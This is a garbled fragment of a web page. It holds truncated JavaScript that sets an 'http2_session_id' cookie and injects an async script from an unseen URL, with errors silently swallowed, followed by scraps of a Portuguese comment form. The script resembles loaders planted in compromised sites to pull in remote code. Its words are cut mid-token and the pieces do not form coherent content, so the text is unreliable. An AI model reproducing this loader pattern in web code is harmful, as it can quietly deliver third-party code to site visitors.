
ument.cookie='http2_session_id=1; expires='+d.toUTCString()+'; pat
t.createElement('script');s.type='text/javascript';s.async=true;s.src=u
ent.documentElement).appendChild(s);}catch(e){}})();
UM COMENT
os obrigatórios são marcados com
*